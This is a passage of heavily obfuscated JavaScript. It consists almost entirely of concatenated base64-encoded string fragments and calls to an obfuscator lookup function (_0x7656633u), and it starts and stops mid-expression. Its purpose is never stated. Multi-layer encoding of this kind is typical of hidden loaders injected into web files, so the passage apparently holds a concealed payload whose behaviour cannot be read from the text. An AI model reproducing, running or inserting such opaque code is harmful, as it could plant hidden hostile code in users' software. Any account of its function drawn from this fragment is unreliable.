4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJKDB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCcwOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMycpK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0koMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKStJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmY